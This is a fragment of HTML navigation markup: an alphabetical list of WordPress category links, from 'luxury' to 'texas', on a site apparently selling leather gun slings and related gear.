	<li class="cat-item cat-item-4785"><a href="https://leathergunsling.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://leathergunsling.com/category/lycan/" >lycan</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://leathergunsling.com/category/m-1907/" >m-1907</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://leathergunsling.com/category/m1873/" >m1873</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://leathergunsling.com/category/m1887/" >m1887</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://leathergunsling.com/category/m1891/" >m1891</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://leathergunsling.com/category/m1903/" >m1903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://leathergunsling.com/category/m1907/" >m1907</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://leathergunsling.com/category/m1909/" >m1909</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://leathergunsling.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://leathergunsling.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://leathergunsling.com/category/magnasoft/" >magnasoft</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://leathergunsling.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://leathergunsling.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://leathergunsling.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://leathergunsling.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://leathergunsling.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://leathergunsling.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://leathergunsling.com/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://leathergunsling.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://leathergunsling.com/category/marmot/" >marmot</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://leathergunsling.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://leathergunsling.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://leathergunsling.com/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://leathergunsling.com/category/mat49/" >mat49</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://leathergunsling.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://leathergunsling.com/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://leathergunsling.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://leathergunsling.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://leathergunsling.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://leathergunsling.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://leathergunsling.com/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://leathergunsling.com/category/milsurps/" >milsurps</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://leathergunsling.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://leathergunsling.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://leathergunsling.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://leathergunsling.com/category/mitchells/" >mitchell&#039;s</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://leathergunsling.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://leathergunsling.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://leathergunsling.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://leathergunsling.com/category/molon/" >molon</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://leathergunsling.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://leathergunsling.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://leathergunsling.com/category/mosin/" >mosin</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://leathergunsling.com/category/mosin-nagant/" >mosin-nagant</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://leathergunsling.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://leathergunsling.com/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://leathergunsling.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://leathergunsling.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://leathergunsling.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://leathergunsling.com/category/mp40/" >mp40</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://leathergunsling.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://leathergunsling.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://leathergunsling.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://leathergunsling.com/category/mutton/" >mutton</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://leathergunsling.com/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://leathergunsling.com/category/muzzleloader/" >muzzleloader</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://leathergunsling.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://leathergunsling.com/category/nanny/" >nanny</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://leathergunsling.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://leathergunsling.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://leathergunsling.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://leathergunsling.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://leathergunsling.com/category/neoprene/" >neoprene</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://leathergunsling.com/category/new-boyt-sl6k/" >new-boyt-sl6k</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://leathergunsling.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://leathergunsling.com/category/niggeloh/" >niggeloh</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://leathergunsling.com/category/no-drill/" >no-drill</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://leathergunsling.com/category/nohma/" >nohma</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://leathergunsling.com/category/non-slip/" >non-slip</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://leathergunsling.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://leathergunsling.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://leathergunsling.com/category/nosaae/" >nosaae</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://leathergunsling.com/category/nosvintage/" >nosvintage</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://leathergunsling.com/category/nosvtg/" >nosvtg</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://leathergunsling.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://leathergunsling.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://leathergunsling.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leathergunsling.com/category/ordnance/" >ordnance</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://leathergunsling.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://leathergunsling.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://leathergunsling.com/category/oriiginal/" >oriiginal</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://leathergunsling.com/category/ostrich/" >ostrich</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leathergunsling.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://leathergunsling.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://leathergunsling.com/category/outdoorsman/" >outdoorsman</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://leathergunsling.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://leathergunsling.com/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://leathergunsling.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://leathergunsling.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://leathergunsling.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://leathergunsling.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://leathergunsling.com/category/paracord/" >paracord</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://leathergunsling.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://leathergunsling.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://leathergunsling.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://leathergunsling.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://leathergunsling.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://leathergunsling.com/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://leathergunsling.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://leathergunsling.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://leathergunsling.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://leathergunsling.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://leathergunsling.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leathergunsling.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://leathergunsling.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://leathergunsling.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://leathergunsling.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://leathergunsling.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://leathergunsling.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://leathergunsling.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://leathergunsling.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://leathergunsling.com/category/poem/" >poem</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://leathergunsling.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://leathergunsling.com/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://leathergunsling.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://leathergunsling.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://leathergunsling.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://leathergunsling.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://leathergunsling.com/category/post-war/" >post-war</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://leathergunsling.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://leathergunsling.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://leathergunsling.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://leathergunsling.com/category/pre-made/" >pre-made</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://leathergunsling.com/category/pre-wwi/" >pre-wwi</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://leathergunsling.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://leathergunsling.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://leathergunsling.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://leathergunsling.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://leathergunsling.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://leathergunsling.com/category/prone/" >prone</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://leathergunsling.com/category/pronghorn/" >pronghorn</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://leathergunsling.com/category/propaganda/" >propaganda</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://leathergunsling.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://leathergunsling.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://leathergunsling.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://leathergunsling.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://leathergunsling.com/category/qilo/" >qilo</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://leathergunsling.com/category/quake/" >quake</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://leathergunsling.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://leathergunsling.com/category/quantity/" >quantity</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://leathergunsling.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://leathergunsling.com/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://leathergunsling.com/category/raiseek/" >raiseek</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://leathergunsling.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://leathergunsling.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://leathergunsling.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://leathergunsling.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://leathergunsling.com/category/rawhide/" >rawhide</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://leathergunsling.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://leathergunsling.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://leathergunsling.com/category/recce/" >recce</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://leathergunsling.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://leathergunsling.com/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://leathergunsling.com/category/reenacting/" >reenacting</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://leathergunsling.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://leathergunsling.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://leathergunsling.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://leathergunsling.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://leathergunsling.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://leathergunsling.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://leathergunsling.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://leathergunsling.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://leathergunsling.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://leathergunsling.com/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://leathergunsling.com/category/rethinking/" >rethinking</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://leathergunsling.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://leathergunsling.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://leathergunsling.com/category/rhodesiant/" >rhodesiant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://leathergunsling.com/category/rifel/" >rifel</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://leathergunsling.com/category/rifeman/" >rifeman</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://leathergunsling.com/category/rifl/" >rifl</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://leathergunsling.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://leathergunsling.com/category/rifleshotgun/" >rifleshotgun</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://leathergunsling.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://leathergunsling.com/category/righty/" >righty</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leathergunsling.com/category/riserva/" >riserva</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://leathergunsling.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://leathergunsling.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leathergunsling.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://leathergunsling.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://leathergunsling.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://leathergunsling.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://leathergunsling.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://leathergunsling.com/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://leathergunsling.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://leathergunsling.com/category/ryker/" >ryker</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://leathergunsling.com/category/sackett/" >sackett</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://leathergunsling.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://leathergunsling.com/category/sako/" >sako</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://leathergunsling.com/category/santis/" >santis</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://leathergunsling.com/category/sattler/" >sattler</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://leathergunsling.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://leathergunsling.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://leathergunsling.com/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://leathergunsling.com/category/savvy/" >savvy</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://leathergunsling.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://leathergunsling.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://leathergunsling.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://leathergunsling.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://leathergunsling.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://leathergunsling.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://leathergunsling.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://leathergunsling.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://leathergunsling.com/category/scum/" >scum</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://leathergunsling.com/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://leathergunsling.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://leathergunsling.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://leathergunsling.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://leathergunsling.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://leathergunsling.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://leathergunsling.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://leathergunsling.com/category/sharkskin/" >sharkskin</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://leathergunsling.com/category/sharpal/" >sharpal</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://leathergunsling.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://leathergunsling.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://leathergunsling.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://leathergunsling.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://leathergunsling.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leathergunsling.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://leathergunsling.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://leathergunsling.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://leathergunsling.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://leathergunsling.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://leathergunsling.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://leathergunsling.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://leathergunsling.com/category/sierratac/" >sierratac</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://leathergunsling.com/category/sighting/" >sighting</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://leathergunsling.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://leathergunsling.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://leathergunsling.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leathergunsling.com/category/sling/" >sling</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://leathergunsling.com/category/slinging/" >slinging</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://leathergunsling.com/category/slings/" >slings</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leathergunsling.com/category/slingshot/" >slingshot</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://leathergunsling.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://leathergunsling.com/category/slogan/" >slogan</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://leathergunsling.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://leathergunsling.com/category/smle/" >smle</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://leathergunsling.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://leathergunsling.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://leathergunsling.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://leathergunsling.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://leathergunsling.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://leathergunsling.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://leathergunsling.com/category/span-am/" >span-am</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://leathergunsling.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://leathergunsling.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://leathergunsling.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://leathergunsling.com/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://leathergunsling.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://leathergunsling.com/category/springfieldkrag/" >springfieldkrag</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://leathergunsling.com/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://leathergunsling.com/category/stalking/" >stalking</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leathergunsling.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://leathergunsling.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://leathergunsling.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://leathergunsling.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://leathergunsling.com/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leathergunsling.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://leathergunsling.com/category/stg44/" >stg44</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://leathergunsling.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://leathergunsling.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://leathergunsling.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://leathergunsling.com/category/stitched/" >stitched</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://leathergunsling.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://leathergunsling.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://leathergunsling.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://leathergunsling.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://leathergunsling.com/category/stratus/" >stratus</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://leathergunsling.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://leathergunsling.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://leathergunsling.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://leathergunsling.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://leathergunsling.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://leathergunsling.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://leathergunsling.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://leathergunsling.com/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://leathergunsling.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://leathergunsling.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://leathergunsling.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leathergunsling.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://leathergunsling.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://leathergunsling.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://leathergunsling.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://leathergunsling.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://leathergunsling.com/category/swivels/" >swivels</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://leathergunsling.com/category/t906hc/" >t906hc</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://leathergunsling.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://leathergunsling.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://leathergunsling.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://leathergunsling.com/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://leathergunsling.com/category/teasing/" >teasing</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://leathergunsling.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://leathergunsling.com/category/testando/" >testando</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://leathergunsling.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://leathergunsling.com/category/teton/" >teton</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://leathergunsling.com/category/texas/" >texas</a>
</li>
